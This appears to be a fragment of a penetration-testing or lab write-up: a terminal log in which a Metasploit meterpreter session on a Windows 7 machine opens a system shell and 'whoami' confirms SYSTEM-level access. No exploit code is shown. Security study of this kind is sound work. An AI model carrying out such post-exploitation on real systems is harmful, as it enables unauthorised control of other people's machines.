 meterpreter > shell
Process 2532 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>